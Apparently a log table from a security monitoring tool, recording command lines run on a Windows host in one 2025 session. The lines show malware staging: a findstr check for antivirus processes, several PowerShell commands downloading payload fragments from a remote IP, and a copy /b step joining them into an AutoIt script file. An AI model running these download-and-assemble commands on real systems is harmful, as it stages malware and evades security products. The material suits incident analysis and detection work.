 Show: 100 Per Page Format Preview: On
_time CommandLine CurrentDirectory
2025-08-04 18:39:17 findstr  /I "wrsa opssvc" C:\Windows\system32\
2025-08-04 18:39:17 tasklist C:\Windows\system32\
2025-08-04 18:39:18 powershell  -Command "Invoke-WebRequest -Uri 'http://10.10.5.199/payload/Italy' -OutFile '..\Italy'" C:\Users\william\AppData\Local\Temp\195402\
2025-08-04 18:39:19 powershell  -Command "Invoke-WebRequest -Uri 'http://10.10.5.199/payload/Holmes' -OutFile '..\Holmes'" C:\Users\william\AppData\Local\Temp\195402\
2025-08-04 18:39:20 powershell  -Command "Invoke-WebRequest -Uri 'http://10.10.5.199/payload/Lying' -OutFile '..\Lying'" C:\Users\william\AppData\Local\Temp\195402\
2025-08-04 18:39:20 powershell  -Command "Invoke-WebRequest -Uri 'http://10.10.5.199/payload/True' -OutFile '..\True'" C:\Users\william\AppData\Local\Temp\195402\
2025-08-04 18:39:21 powershell  -Command "Invoke-WebRequest -Uri 'http://10.10.5.199/payload/Responded' -OutFile '..\Responded'" C:\Users\william\AppData\Local\Temp\195402\
2025-08-04 18:39:22 powershell  -Command "Invoke-WebRequest -Uri 'http://10.10.5.199/payload/Fa' -OutFile '..\Fa'" C:\Users\william\AppData\Local\Temp\195402\
2025-08-04 18:39:22 powershell  -Command "Invoke-WebRequest -Uri 'http://10.10.5.199/payload/Proc' -OutFile '..\Proc'" C:\Users\william\AppData\Local\Temp\195402\
2025-08-04 18:39:23 powershell  -Command "Invoke-WebRequest -Uri 'http://10.10.5.199/payload/Ink' -OutFile '..\Ink'" C:\Users\william\AppData\Local\Temp\195402\
2025-08-04 18:39:24 cmd  /c copy /b ..\Italy + ..\Holmes + ..\True + ..\Lying + ..\Responded + ..\Proc + ..\Fa + ..\Ink suggests.a3x C:\Users\william\AppData\Local\Temp\195402\